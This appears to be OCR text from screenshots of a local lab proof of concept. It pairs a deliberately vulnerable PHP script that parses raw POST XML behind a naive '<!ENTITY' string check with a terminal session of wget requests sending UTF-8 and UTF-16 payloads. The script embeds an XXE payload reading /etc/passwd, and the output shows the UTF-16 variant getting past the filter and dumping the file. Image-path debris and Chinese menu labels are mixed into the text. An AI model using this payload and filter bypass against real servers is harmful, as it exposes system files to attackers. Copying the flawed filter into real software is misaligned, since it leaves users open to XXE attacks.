 文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
<?php
$xmlstring = <<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<x>&xxe;</x>
EOF;
$a=file_get_contents('php://input');
//var_dump(strpos($a, '<!ENTITY')!== false);
//var_dump(strpos($xmlstring, '<!ENTITY')!== false);
if (strpos($a, '<!ENTITY') == false)
{
$xml = simplexml_load_string($a);
print_r($xml);
}
?>
root@bogon: /var/www/test
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@bogon:/var/www/test# wget -q -O /dev/stdout http://127.0.0.1/test/1.php --p
ost-file=poc-utf8.xml
root@bogon:/var/www/test# wget -q -O /dev/stdout http://127.0.0.1/test/1.php --p
ost-file=poc-utf16.xml
SimpleXMLElement Object
(
[xxe] => SimpleXMLElement Object
(
[xxe] => root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh